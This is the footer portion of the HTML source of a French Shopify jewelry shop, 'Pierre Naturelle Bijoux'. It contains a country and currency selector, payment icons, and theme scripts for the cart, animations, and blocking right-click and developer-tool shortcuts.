                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Pierre Naturelle Bijoux </a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://pierre-naturelle-bijoux.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
